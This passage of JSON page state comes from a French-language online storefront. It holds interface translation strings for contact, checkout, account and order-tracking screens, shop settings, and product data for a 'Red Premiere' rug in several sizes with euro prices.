par","sort_options":{"alphabet_a_z":"Alphabet, A -\u003e Z","alphabet_z_a":"Alphabet, Z -\u003e A","best_selling":"Meilleure vente","manual":"Mis en exergue","newest":"Le plus récent","oldest":"Le plus ancien","price_high_to_low":"Prix décroissant","price_low_to_high":"Prix croissant","sort_by":"Triez par"},"to":"À"},"contact":{"button":{"go_to_contact_us_page":"Aller à la page contactez-nous","i_want_to_cancel_the_order":"Oui, je veux annuler la commande"},"form":{"alert_send_email_to_buyer":"Nous vous avons envoyé un e-mail. Veuillez vérifier votre e-mail et suivre les instructions pour compléter la demande","already_sent_email":"Merci de nous avoir contacté. Nous vous répondrons dès que possible.","attach_here":"Joignez jusqu'à 10 fichiers. Taille maximale du fichier : 10 Mo. Reportez-vous à nos \u003ca href='/pages/submitting-evidence-guidance' target='_blank'\u003edirectives\u003c/a\u003e sur la façon de joindre des fichiers et de fournir les informations nécessaires pour nous aider à résoudre votre problème plus rapidement","attach_here_sb":"Joignez jusqu'à 10 fichiers. Taille maximale du fichier : 10 Mo.","captcha_incorrect":"La vérification du captcha a échoué, veuillez réessayer.","captcha_require":"Veuillez terminer la vérification du captcha","captcha_required":"Veuillez terminer la vérification du captcha","captcha_validation_failed":"La vérification du captcha a échoué, veuillez réessayer.","choose_files":"Choisir des fichiers","data_issue_type":"Raison du type de problème","email":"E-mail","email_not_matched":"L'e-mail n'est pas correct, vous devez entrer l'e-mail au moment de l'achat","email_placeholder":"E-mail","errors":{"file_size_too_large":"Échec de l'importation des pièces jointes : votre fichier fait plus de 10 Mo","invalid_file_type":"Le format de fichier n'est pas pris en charge","max_file_selected":"Échec de l'importation des pièces jointes : le nombre de fichiers est supérieur à 10"},"expired_request":"Malheureusement, vous ne pouvez pas soumettre cette demande car votre commande est en cours de traitement.","file":"Pièces jointes","files_choosen":"{0} fichiers choisis","issue":"Type de probleme","issue_45_days":"Ma commande prend plus de 45 jours pour être livrée","issue_cancel_order":"Je veux annuler ma commande","issue_claim_order":"Je veux me plaindre de ma commande","issue_not_receive_email":"Je n'ai pas reçu d'e-mail de confirmation de la commande","issue_not_receive_order":"Je n'ai pas encore reçu ma commande","issue_others":"D'autres raisons","issue_placeholder":"Type de problème","issue_question_product_collection":"J'ai une question sur le produit/la collection","issue_type":"Type de probleme","issue_update_order":"Je souhaite modifier ma commande","link":"Lien produit/collection","link_placeholder":"Lien produit/collection","message":"Message","message_placeholder":"Message","name":"Prénom","name_placeholder":"Prénom","no_order_with_this_email":"Impossible de trouver des bons de commande associés à l'e-mail.","option":{"issue_cancel_order":{"cancel_duplicate_order":"J'ai commandé un produit plusieurs fois et je souhaite annuler la commande en double","i_changed_my_mind":"J'ai changé d'avis et je souhaite annuler la commande","i_want_to_change_my_shipping_address":"Je veux changer mon adresse de livraison","i_want_to_remove_or_change_some_items_in_my_order":"Je souhaite supprimer/modifier certains articles de ma commande","other":"Autre","others":"Autres","price_too_high":"Le prix est trop élevé","product_does_not_meet_my_expect":"J'ai vérifié la description et j'ai découvert que le produit ne répondait pas à mes attentes","shipping_time_too_long":"Le délai de livraison est trop long"},"issue_claim_order":{"incorrect_product_or_quantity_or_color":"Mauvais produit/mauvaise quantité/mauvaise couleur","others":"Autres","poor_quality":"Mauvaise qualité","product_does_not_fit":"Le produit ne convient pas","product_does_not_work":"Le produit ne fonctionne pas","product_is_damaged":"Le produit est endommagé"},"issue_not_receive_order":{"the_delivery_date_has_passed_but":"La date de livraison est passée mais je n'ai toujours pas reçu la marchandise","the_delivery_date_is_not_yet_due":"La date de livraison n'est pas encore échue mais je souhaite vérifier où se trouve mon colis","tracking_info_is_delivered_but":"Les informations de suivi sont livrées mais je n'ai pas encore reçu mon colis"},"issue_update_order":{"i_want_to_update_billing_address":"Je souhaite mettre à jour l'adresse de facturation","i_want_to_update_both_address_and_items_variant":"Je souhaite mettre à jour à la fois l'adresse et la variante des articles","i_want_to_update_items_variant_or_remove_items":"Je veux mettre à jour la variante des articles/supprimer des articles","i_want_to_update_my_address":"Je veux mettre à jour mon adresse"}},"order":"Numéro de commande","order_has_been_cancelled":"La commande a été annulée","order_not_found":"Les informations de commande sont incorrectes","order_number":"Numéro de commande","order_placeholder":"Numéro de commande","pb_order_placeholder":"Par exemple #pb11111111_1111","phone":"Téléphone","phone_placeholder":"Téléphone","placeholder":{"issue_cancel_order":"Choisissez la raison pour laquelle vous souhaitez annuler cette commande","issue_claim_order":"Choisissez la raison pour laquelle vous souhaitez réclamer cette commande","issue_not_receive_order":"Choisissez la raison pour laquelle vous ne recevez pas cette commande","issue_update_order":"Sélectionnez les informations que vous souhaitez mettre à jour"},"plb_order_placeholder":"Par exemple #plb11111111_1111","post_fail":"S'il y a eu erreur dans notre envoi, veuillez nous contacter.","post_success":"Merci de nous avoir contacté. Nous vous contacterons le plus tôt possible.","send":"Envoyez","send_cancel_email_to_buyer":"Merci d'avoir soumis votre demande d'annulation. Pour terminer le processus d'annulation, veuillez vérifier votre e-mail et confirmer dans les {0} heures suivant la commande","send_email_success":"Merci de nous avoir contacté. Nous vous répondrons dès que possible. S'il vous plaît vérifier votre e-mail régulièrement pour la dernière mise à jour.","upload_file_fail":"Erreur lors du téléchargement du fichier.","warning_order_has_been_processing":"Malheureusement, vous ne pouvez pas soumettre cette demande car votre commande est en cours de traitement."},"message":{"send_email_confirmation_cancel_order":"Afin de protéger vos informations, une fois cette demande envoyée, un e-mail de confirmation sera envoyé à l'adresse e-mail que vous avez saisie. Veuillez noter qu'une demande ne peut être soumise que si la commande n'a pas été traitée. Le temps de traitement est généralement de 6 à 8 heures depuis l'heure de création de la commande."},"modal":{"are_you_sure_cancel_this_order":"Voulez-vous vraiment annuler cette commande ?\u003cbr/\u003e Cette action ne peut pas être annulée.","confirm_request_has_been_sent":"Votre demande à été envoyé!\u003cbr/\u003e Nous vous tiendrons au courant une fois qu'il sera appliqué par e-mail","expired_request":"Le lien a expiré.\u003cbr/\u003e Vous ne pouvez pas terminer votre demande une fois qu'elle est expirée.","have_error_occurred":"Erreur! Une erreur s'est produite","link_has_been_expired":"Le lien a expiré.\u003cbr/\u003e Vous ne pouvez pas terminer votre demande une fois qu'elle est expirée","order_has_been_cancelled":"La commande a été annulée.","order_not_found":"Commande introuvable"}},"digital_product":{"back_to_list":"Retour à Mes produits","book_now":"Reserve maintenant","complete":"{value}% d'achèvement","complete_and_continue":"Terminer et continuer","completed_lecture":"Terminé {completed}/{total}","congratulations":"Toutes nos félicitations! Vous avez terminé\u003cbr/\u003e {product}","congratulations_mobile":"Toutes nos félicitations!\u003cbr/\u003e Vous avez terminé\u003cbr/\u003e {product}","download":"Télécharger","download_files":"Telecharger des fichiers","explore_all_products":"Découvrez tous les produits","file":"dossier","files":"des dossiers","have_not_placed_any_order":"Vous n'avez pas encore passé de commande","heading":"Mes produits","permission_error_message":"Veuillez vous assurer que vous avez accès à ce produit et que vous vous connectez au bon compte de messagerie.","permission_error_title":"Vous n'êtes pas autorisé à voir ce produit.","previous_lecture":"Conférence précédente","resources":"Ressources","resume":"CV","session":"session","sort_options":{"alphabet_a_z":"Alphabet, A -\u003e Z","alphabet_z_a":"Alphabet, Z -\u003e A","recently_accessed":"Accès récent","recently_enrolled":"Récemment inscrit"},"types":{"coaching_session":"Séance de coaching","digital_download":"Téléchargement numérique","online_course":"Cours en ligne"},"video_time":"{time} min","view_other_products":"Voir d'autres produits"},"dynamic_checkout":{"already_paid":"Déjà payé","amount_to_pay":"Montant à payer","buy_now":"Acheter maintenant","buy_with":"Acheter avec","click_to_continue":"Cliquez pour continuer","discount":"Rabais","more_payment_options":"Plus d'options de paiement","not_support_shipment_address":"Impossible d'expédier à l'adresse sélectionnée","pay_with":"Payer avec","processing_to_checkout":"Traitement jusqu'à la caisse...","processing_your_order":"Un problème est survenu lors du traitement de votre commande.","shipping":"Expédition","stripe_checkout_message":"Vous ne voyez pas le navigateur sécurisé Stripe ? Nous vous aiderons à relancer la fenêtre pour finaliser votre achat","subtotal":"Total","taxes":"Impôts","tipping":"Conseil","total":"Total:","update_shipping_address_failed":"Erreur lors de la mise à jour de l'adresse de livraison","update_shipping_option_failed":"Erreur lors de la mise à jour de l'option d'expédition","uploaded":"téléchargé"},"eta_shipping_time":{"arrive_in":"Arriver à","deliver_to_country":"livraison à {country}","first_shipment":"Première expédition","processing_time":"Délai de traitement","processing_time_count":"{time} jours ouvrés","recurring_shipments":"Expéditions récurrentes","shipping_time":"Temps d'expédition","shipping_time_count":"{name}{time} jours ouvrables"},"general":{"404":{"cta":"Continuez les achats","subtext":"La page que vous avez demandé n'existe pas","title":"404 Page non trouvée"},"405":{"subtext":"La page que vous avez demandé n'existe pas"},"406":{"title":"404 Page non trouvée"},"breadcrumbs":{"all":"Tous","collection_list":"Liste des collections","collections":"Collections de produits","home":"Page d'accueil","policies":"Politiques","reset_password":"Réinitialisez mot de passe","search":"Recherche","sign_in":"Connectez","sign_up":"Inscrivez vous"},"error":{"bad_request":"Mauvaise demande","cta":"Retournez au page d'accueil","heading":"Malheureusement, un problème est survenu.","product_cannot_add_to_cart":"Le produit ne peut pas être ajouté au panier","subtext01":"Veuillez rafraîchir votre navigateur.","subtext02":"Si les erreurs persistent, veuillez contacter notre équipe d'assistance."},"i18n":{"button_clear":"Effacer la sélection","button_done":"Fini","country_region":"Pays/Région","currency":"Monnaie","language":"Langue","select":"Sélectionnez"},"password":{"login_here":"Se connecter ici","password_incorrect":"Le mot de passe est incorrect, veuillez réessayer.","please_contact_us_for_assistance":"Veuillez nous contacter au \u003ca href='mailto:{0}'\u003e{1}\u003c/a\u003e pour obtenir de l'aide","spread_word":"Passer le mot","store_owner":"Êtes-vous le propriétaire du magasin?","subtle":"Entrez dans le magasin en utilisant le mot de passe:","title":"Ouverture prochaine"},"placeholder":{"add_to_cart":"Ajoutez au panier","buy_now":"Achetez maintenant","collection_title":"Exemple de nom du collection","color":"Couleur","droplist":"Veuillez sélectionner l'option","product_title":"Exemple de nom du produit","quantity":"Quantité","size":"Taille","view_details":"Voyez les détails du produit","your_password":"Votre mot de passe","your_secret":"Ton secret"},"policy":{"form_dmca_link":"Une atteinte à la propriété intellectuelle"},"search":{"cancel":"Annulez","enter_keyword":"Entrez les mots-clés...","find_all_products":"Trouver tous les produits...","heading":"Recherche","load_more":"Chargez plus","looking_for":"Cherchez","no_permission":"Désolé, mais vous n'avez pas la permission de rechercher dans notre magasin.","no_result":"Votre recherche de \"{value}\" n'a donné aucun résultat.","see_all":"Voyez tous les résultats","sort_options":{"best_selling":"Meilleure vente","most_related":"Le plus pertinent","most_viewed":"Le plus regardé","newest":"Le plus récent"},"what_are_you_searching_for":"Que cherchez-vous?"},"share":{"add_to_cart":"Ajoutez au panier"}},"lastEdited":{},"order_tracking":{"button":{"find_my_order_name":"Trouver le nom de ma commande","track_my_order":"Suivi de commande"},"faq":{"answer_1":"Nous offrons fièrement l'expédition dans le monde entier via DHL, USPS et d'autres entreprises prestigieuses ! Veuillez noter que le délai de traitement des commandes est généralement de 3 à \u003cstrong\u003e7 jours ouvrables\u003c/strong\u003e .\u003cbr/\u003e Une fois votre commande expédiée, le délai de livraison estimé est compris entre \u003cstrong\u003e7 et 14 jours ouvrés\u003c/strong\u003e . Veuillez vérifier les délais de livraison et de traitement spécifiques à la caisse du produit.\u003cbr/\u003e \u003cstrong\u003eAttention :\u003c/strong\u003e votre commande peut être fractionnée en plusieurs envois. Si cela se produit, vous en serez informé et recevrez un numéro de suivi pour chaque envoi séparé.","answer_2":"Pardon! Pour nous assurer que votre commande arrive à temps, nous commençons généralement à traiter une commande dès qu'elle est passée. Par conséquent, nous ne pouvons apporter aucune modification à votre commande une fois celle-ci passée.","answer_3":"Votre numéro de commande se trouve en haut de votre e-mail de confirmation. Veuillez vérifier votre boîte de réception, y compris votre dossier spam, pour votre e-mail de confirmation. Si vous ne trouvez toujours pas votre e-mail de confirmation, remplissez le formulaire ci-dessous.","question_1":"Quand vais-je recevoir ma commande ?","question_2":"Puis-je ajouter ou supprimer des produits de ma commande ?","question_3":"Où puis-je trouver mon numéro de commande ?"},"form":{"first_name":"Entrez votre prénom","last_name":"Entrez votre nom de famille","order_email":"Entrez votre e-mail de commande","order_name":"Entrez votre numéro de commande"},"label":{"captcha_error":"Veuillez vérifier reCAPTCHA","enter_tracking_info":"Une fois votre commande expédiée, vous recevrez un e-mail de notre part avec un lien pour suivre votre commande. Vous pouvez également entrer le nom de la commande et votre e-mail dans la case ci-dessous pour obtenir le statut de votre envoi.","i_forgot_my_order_name":"J'ai oublié le nom de ma commande","order_email_mismatch":"L'e-mail ne correspond pas à nos dossiers. Veuillez saisir l'email associé à votre bon de commande","order_not_found":"Le numéro de commande que vous avez saisi n'existe pas","track_by_order_number":"Suivi par numéro de commande","track_order_notification":"Si vous venez de recevoir une notification d'expédition, veuillez prévoir \u003cstrong\u003e3 à 5 jours ouvrables\u003c/strong\u003e pour que les informations de suivi soient mises à jour.","tracking_error":"Les informations que vous avez fournies sont introuvables. Veuillez revérifier et saisir à nouveau","tracking_info_update":"Si vous venez de recevoir une notification d'expédition, veuillez prévoir 3 à 5 jours ouvrables pour que les informations de suivi soient mises à jour."},"title":{"forgot_order_name":"J'ai oublié mon nom de commande","order_list":"Vous avez passé les commandes suivantes :","tracking_faq":"FAQ SUR LE SUIVI"}},"password":{"login_here":"Se connecter ici","password_incorrect":"Le mot de passe est incorrect, veuillez rÃ©essayer.","spread_word":"Passer le mot","store_owner":"Ãtes-vous le propriÃ©taire du magasin?","subtle":"Entrez dans le magasin en utilisant le mot de passe:","title":"Ouverture prochaine"},"products":{"all_product":"Tous les produits","buy_now":"Achetez maintenant","by":"Par","cannot_show_preview":"Impossible d'afficher l'aperçu","choose_file":"Choisir le fichier","custom_design":"Personnalisez votre produit","custom_design_message":"Personnalisez vos articles avant de les ajouter au panier","custom_option":{"invalid_type":"\nVotre texte personnalisé contient des caractères non valides. Nous acceptons seulement {0}.","required":"Veuillez remplir ce champ.","required_upload":"Veuillez téléverser votre fichier.","text_max_length":"Veuillez entrer moins de {0} caractère(s).","upload_fail":"Échec du téléversement du fichier. Veuillez essayer de nouveau.","upload_maximum_file":"Taille maximum du fichier est de {value} MB","upload_minimum_file":"Taille minimum du fichier est de {value} MB"},"example_product_title":"Exemple de nom du produit","filter":{"categories":"Catégories:","collections":"Collections:","type":"Type:"},"loading_preview":"Chargez l'aperçu","no_file_chosen":"Aucun fichier choisi","photo_guide":"Guide photo","please_fill_out_this_field":"Veuillez remplir ce champ.","please_selected_option":"Veuillez sélectionner un","preview_note":"Affichage n'est qu'un aperçu approximativement.","preview_server_note":"Le rendu de l'aperçu peut prendre jusqu'à 30 secondes","preview_your_design":"Prévisualisez votre design","product_extra_charge":"La personnalisation ajoutera \u003cspan class='text-bold product__price'\u003e{0}\u003c/span\u003e au prix et augmentera votre prix de vente total à \u003cspan class='text-bold product__price'\u003e{1}\u003c/span\u003e .","quantity":"Quantité","sale":"Sauvegardez 60%","sale_off":"Promotion","save":"Sauvegardez {value}","select":"Sélectionnez","share":"Partagez","show_thumbnails":"Affichez des vignettes","size_chart":{"body_length":"La longueur du corps (in)","chest_width":"Largeur de poitrine (in)","size":"Taille","sleeve_length":"Longueur des manches (in)","title":"TABLEAU DES TAILLES"},"size_guide":"Guide des tailles","sold_out":"Écoulé","sort_by":"Triez par","tab_and_move_zoom":"Touchez et déplacez pour effectuer un zoom","unavailable":"Indisponible","view_details":"Voyez les détails du produit"},"section":{"footer":{"email":"E-mail: {value}","hotline":"Hotline: {value}"},"newsletter":{"button":"Inscrivez vous","enter_an_email":"Email is required","enter_an_valid_email":"Veuillez saisir une adresse de courriel valide.","placeholder":"Votre email","subscribe_error":"Erreur lors de l'inscription à la newsletter.","subscribe_success":"Merci de vous êtres abonné"}},"user":{"address":{"heading":"Vos adresses"},"form":{"cancel":"Annulez","change_my_password":"Changer mon mot de passe","confirm_password":"Confirmez le mot de passe","current_password":"Mot de passe actuel","current_password_placeholder":"Entrez le mot de passe actuel pour vérification","delete":"Supprimez","email":"E-mail","email_address":"Adresse e-mail","email_placeholder":"Votre e-mail","enter_new_password":"Entrer un nouveau mot de passe","enter_new_password_email":"Entrez un nouveau mot de passe pour {0}","first_name":"Prénom","forgot_password":"mot de passe oublié?","last_name":"Nom","new_password":"Nouveau mot de passe","new_password_placeholder":"Votre nouveau mot de passe","password":"Mot de passe","password_placeholder":"Votre mot de passe","reenter_password_placeholder":"Entrez à nouveau votre nouveau mot de passe","reset_password":"Réinitialisez mot de passe","save_changes":"Sauvegarder les modifications","submit":"Soumettez","update_my_profile":"Mettez à jour votre profil","update_password":"Mettre à jour le mot de passe"},"general":{"activating":"Activez le compte","already_have_an_account":"Vous avez déjà un compte?","back_to_login":"Retourner à la connexion","back_to_sign_in":"Retourner à la connexion","change_password":"Changer le mot de passe","default":"Défaut","dont_have_an_account":"Vous n'avez pas de compte?","forgot_password":"Vous avez oublié votre mot de passe?","forgot_the_password":"Vous avez oublié votre mot de passe?","log_out":"Se déconnecter","logout":"Déconnectez","my_products":"Mes produits","my_profile":"Mon profil","or":"ou","purchase_history":"Historique d'achat","register":"Créez","register_an_account":"Créez un compte","reset_password":"Réinitialisez mot de passe","reset_your_password":"Réinitialisez mot de passe","return_my_account":"Revenez aux détails du compte","return_store":"Retournez au Magasin","sign_in":"Connectez","sign_in_to_your_account":"Connectez-vous à votre compte","sign_up":"Inscrivez vous","subscription_list":"Tous les abonnements"},"message":{"close_popup_design_product":"Vos modifications seront perdues. Êtes-vous sûr de vouloir quitter?","confirm_delete_address":"Êtes-vous certain de vouloir supprimer cette adresse?","email_already_exist":"L'email existe déjà.","have_sent_email_reset_password":"Nous vous avons envoyé un e-mail pour réinitialiser le mot de passe. Veuillez vérifier votre boîte de réception.","incorrect_username_password":"Vous n'êtes pas connecté correctement ou votre compte est temporairement désactivé.","login_success":"Vous êtes authentifié!","logout_success":"Vous êtes déconnecté","password_not_correct":"Le mot de passe actuel n'est pas correct","password_not_match":"Le mot de passe ne correspond pas à ce compte.","profile_is_successfully_updated":"Le profil est mis à jour avec succès","reset_password_error":"Erreur lors de l'envoi de l'e-mail de réinitialisation du mot de passe.","send_an_email":"Nous vous ferons parvenir un courriel pour rétablir votre mot de passe.","send_email_reset_password":"Nous vous enverrons un e-mail pour réinitialiser votre mot de passe.","send_password_link":"Nous vous ferons parvenir par courriel les directives de restauration de votre mot de passe. Vérifiez votre boite de réception et cliquez sur le lien.","thank_you_for_subscribing":"Merci de vous êtres abonné!","update_addresses_error":"Erreur lors de la suppression de l'adresse.","update_addresses_success":"Les données du compte ont été mises à jour avec succès.","update_new_password_success":"Votre mot de passe a été changé avec succès!","update_password_error":"Erreur lors de la réinitialisation du mot de passe.","update_password_success":"Votre mot de passe a été réinitialisé avec succès! Vous êtes authentifié!","update_profile_error":"Erreur lors de la mise à jour du profil.","verify_email":"Nous avons envoyé un email à {0}, veuillez cliquer sur le lien pour vérifier votre adresse e-mail."},"my_account":{"heading":"Mon compte","title_addresses":"Mes adresses","title_orders":"Mes commandes","title_profile":"Mon profil"},"my_profile":{"edit":"Modifier votre profil","heading":"Mon profil","title_change_password":"Changer le mot de passe","title_profile":"Mon profil","title_purchase_history":"Historique d'achat"},"order":{"author":"Auteur","back_to_purchase_history":"Retour à l'historique des achats","back_to_sign_in":"Retour à Se connecter","billing_address":"Adresse de facturation","date_and_time":"La date et l'heure","description":"La description","discount":"Remise","explore_all_products":"Découvrez tous les produits","fulfillment_status":"Statut de l'exécution","heading":"Commande","invoice":"Facture d'achat","invoice_date":"Date de facturation","no_order":"Aucune commande","no_order_yet":"Il semble que vous n'ayez pas encore passé votre commande","order_date":"Date de commande","order_history":"Historique des commandes","payment_status":"Statut de paiement","price":"Prix","print_invoice":"La facture d'impression","product":"Produits","product_name":"Produits","provided_by":"Fourni par","provided_to":"Fourni à","purchase":"Achat","quantity":"Quantité","shipping":"Livraison","shipping_address":"Adresse de livraison","sku":"SKU","status":"Statut de paiements","subtotal":"Sous-total","tax":"Les impôts","total":"Total","type":"Type","value":"Valeur"},"validation":{"cant_be_blank_please_fill_out_field":"Ne peut pas être vide, veuillez remplir ce champ","confirm_password_need_to_match":"Confirmer le mot de passe pour qu'il corresponde à votre nouveau mot de passe","email_invalid":"Le format de l'e-mail que vous avez saisi n'est pas valide","enter_email":"Veuillez saisir une adresse de courriel.","enter_first_name":"Veuillez saisir un prénom. ","enter_last_name":"Veuillez saisir un nom. ","enter_password":"Veuillez saisir un mot de passe.","enter_password_identical":"Vos mots de passe doivent être identiques.","enter_valid_email":"Veuillez fournir une adresse électronique valide.","enter_valid_first_name":"Le prénom doit comporter au moins 2 lettres.","enter_valid_password":"Le mot de passe doit comporter au moins 8 lettres.","enter_valid_phone_number":"Veuillez fournir un numéro de téléphone valide","field_not_match":"{0} ne correspond pas au format : {1}","field_required":"Veuillez remplir le champ {0} ","image_size_is_too_large":"La taille de l'image est trop grande. Veuillez télécharger une image inférieure à 5 Mo.","login_error":"Votre e-mail ou votre mot de passe est incorrect.","please_enter_valid_email":"Veuillez saisir une adresse de courriel.","required":"Ce champ est obligatoire."}}}},"platform":{"printbase":false,"plusbase":false,"suspended":false,"report":true,"powered_by":false,"digital_product":false,"shopbase":true},"print_base":{"size_chart":{"enable":false},"test_mode":false,"personalize":{"enable":true,"mode":"button"},"description_mode":"specific_variant"},"size_chart":false,"account":true,"robots_txt":"","logo":"https://img.thesitebase.net/files/internal/media/1680075761db58b96048.png","logo_alternative":"","package_id":21,"addresses":null,"package_addresses":{},"profile":{"avatar":"","name":"Hieu Nguyen","about":"Hi! I'm Hieu Nguyen. I'm here to help you...","links":[{"icon":"facebook","label":"","link":"https://www.facebook.com"},{"icon":"instagram","label":"","link":"https://www.instagram.com"},{"icon":"youtube","label":"","link":"https://www.youtube.com"},{"icon":"tiktok","label":"","link":"https://www.tiktok.com"}]},"full_domain":"art-tshirts.com","support_email":"support@art-tshirts.com","phone":"918179583","buyer_ab_test":"","use_translation":{"customer_reviews":false,"customer_comment":false},"is_wordpress_shop":false,"sub_domain":"iprintstores"},"subscription":{"enable":false},"versionId":"36563","product":{"etaShippingTimeByVariantId":{},"productPersonalize":{},"product":{"available":true,"collection_ids":[86737313655],"custom_options":null,"collections":[{"handle":"tapis","id":86737313655,"title":"Tapis","image":"{\"src\": \"https://img.thesitebase.net/10433/10433747/collections/1695633297497.jpg\"}","cover_image":"","tracking_ids":""}],"description":"","handle":"red-premiere","id":1000000488077070,"image":"https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg","video":"","images":[{"id":4859634718,"alt":"Red Premiere","src":"https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg","variant_ids":[],"type":"image","thumbnail":"","is_embedded":false,"list_compressed_video":null}],"meta_description":"","filter_variant_image":true,"variant_images":{},"meta_title":"Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salo","options":[{"id":1448620725,"name":"Choisir une taille (cm)","color_swatch":false,"variant_group":false,"values":[{"id":6967685193,"name":"80x50 cm","color":"","image":"","base_id":0},{"id":6967685194,"name":"152x102 cm","color":"","image":"","base_id":0},{"id":6967685195,"name":"162x122 cm","color":"","image":"","base_id":0},{"id":6967685196,"name":"183x122 cm","color":"","image":"","base_id":0},{"id":6967685197,"name":"204x152 cm","color":"","image":"","base_id":0},{"id":6967685198,"name":"214x152 cm","color":"","image":"","base_id":0}],"origin_name":"Choisir une taille (cm)"}],"product_type":"Tapis5","tags":"tapis","title":"Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salon \u0026 Bureau – Motif Exclusif","variants":[{"id":1000011014961752,"option1":6967685193,"option2":0,"option3":0,"image_id":0,"available":true,"sku":"Tapist10-1639","barcode":"","title":"80x50 cm","compare_at_price":99.98,"price":39.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011014961747,"option1":6967685194,"option2":0,"option3":0,"image_id":0,"available":true,"sku":"Tapist10-1640","barcode":"","title":"152x102 cm","compare_at_price":199.98,"price":79.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011014961748,"option1":6967685195,"option2":0,"option3":0,"image_id":0,"available":true,"sku":"Tapist10-1641","barcode":"","title":"162x122 cm","compare_at_price":224.98,"price":89.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011014961749,"option1":6967685196,"option2":0,"option3":0,"image_id":0,"available":true,"sku":"Tapist10-1642","barcode":"","title":"183x122 cm","compare_at_price":274.98,"price":109.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011014961750,"option1":6967685197,"option2":0,"option3":0,"image_id":0,"available":true,"sku":"Tapist10-1643","barcode":"","title":"204x152 cm","compare_at_price":349.98,"price":139.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0},{"id":1000011014961751,"option1":6967685198,"option2":0,"option3":0,"image_id":0,"available":true,"sku":"Tapist10-1644","barcode":"","title":"214x152 cm","compare_at_price":374.98,"price":149.99,"quantity":0,"fulfill_sku":"","tags":[],"selling_plan_allocations":[],"selling_plan":null,"legacy_id":0}],"vendor":"art-tshirts","pod":{"preview":false,"personalized":false,"is_pod_product":false},"review":{"count":0,"rating":"0"},"descriptions":{},"group_variant_by_option":1448620725,"photo_guide":{"id":0,"name":"","description":"","process_image_src":""},"select_default_options":["option1"],"template":"","auto_offer_id":0,"tracking_ids":"","availability":1,"product_custom_options":[],"selling_plan_groups":null},"loadedProduct":{},"products":{},"variantSelector":{}},"collection":{"collections":{}},"customer":{"customer":{},"country_data":{}},"cart":{"cartReady":false,"cart":{"is_post_purchase":false,"items":[],"overridden_manual_discount_type":"","price_rule":{},"subtotal_price":0,"total_discounts":0,"total_price":0,"total_quantity":0,"token":"","checkoutToken":""}},"shopTheme":{"fetchedPages":{"product":"default"},"currentPage":{"page":"product","template":"default"}},"thirdPartyApp":{"registeredApps":[],"ready":false},"blog":{"blog":{},"blogLoaded":{},"blogPost":{},"blogPostLoaded":{},"blogPosts":{},"blogPostsLoaded":{},"recentBlogPosts":[],"recentBlogPostsLoaded":{},"relatedBlogPosts":[],"blogPostComments":{},"blogTags":[]},"landing":{"landing":{"cdn":{"style":"https://cdn.thesitebase.net/next/landing/36563/assets/landing.css","javascript":"https://cdn.thesitebase.net/next/landing/36563/assets/landing.js"}}},"policy":{"policy":{},"loadedPolicies":{}},"page":{"page":{}},"order":{"order":{},"orders":[],"count":0},"password":{},"digitalProduct":{"digitalProducts":{},"digitalProduct":{},"offerProduct":{},"fetchingOffer":false,"getCheckoutInfoResponse":{},"multiImageFormFeedback":[]},"host":"art-tshirts.com","url":"/products/red-premiere","debug":false,"playground":false,"preview":false,"previewId":0,"templateId":0,"previewTemplate":false,"previewSitePage":false,"xLang":"","isLighthouse":false,"dynamic_components":[],"route":{"name":"product","path":"/products/red-premiere","fullPath":"/products/red-premiere","query":{}},"meta":{"favicon":"https://img.thesitebase.net/files/10433747/2023/09/25/16956101341bd2caaa30.jpeg","title":"Tapis Rectangulaire | Tapis Rond | Literie","description":"Nous sommes une entreprise qui vend des tapis et de la literie personnalisés à des clients en France.","image":"https://img.thesitebase.net/files/10433747/2023/09/25/1695609914a5e1d5216c.jpeg","keywords":""},"currencies":[{"country_id":237,"country_code":"VN","country_name":"Vietnam","country_flag":"https://img.thesitebase.net/img/flags/vietnam.png","code":"EUR","name":"Euro","symbol":"€","money_with_currency_format":"€{{amount_with_comma_separator}} EUR","money_without_currency_format":"€{{amount_with_comma_separator}}","money_format":"€{{amount_with_comma_separator}}","rate":1,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null},{"country_id":75,"country_code":"FR","country_name":"France","country_flag":"https://img.thesitebase.net/img/flags/france.png","code":"EUR","name":"Euro","symbol":"€","money_with_currency_format":"€{{amount_with_comma_separator}} EUR","money_without_currency_format":"€{{amount_with_comma_separator}} EUR","money_format":"€{{amount_with_comma_separator}}","rate":1,"is_rate_auto":true,"is_rounding":false,"rounding":0.99,"pricing_adjustment":0,"is_primary":true,"country_codes":null}],"countries":[{"country_id":75,"country_code":"FR","country_name":"France","country_flag":"https://img.thesitebase.net/img/flags/france.png","code":"EUR","name":"Euro","symbol":"€","money_with_currency_format":"€{{amount_with_comma_separator}} EUR","money_without_currency_format":"€{{amount_with_comma_separator}} EUR","money_format":"€{{amount_with_comma_separator}}","rate":1,"is_rate_auto":true,"is_rounding":false,"rounding":0.99,"pricing_adjustment":0,"is_primary":true,"country_codes":null},{"country_id":237,"country_code":"VN","country_name":"Vietnam","country_flag":"https://img.thesitebase.net/img/flags/vietnam.png","code":"EUR","name":"Euro","symbol":"€","money_with_currency_format":"€{{amount_with_comma_separator}} 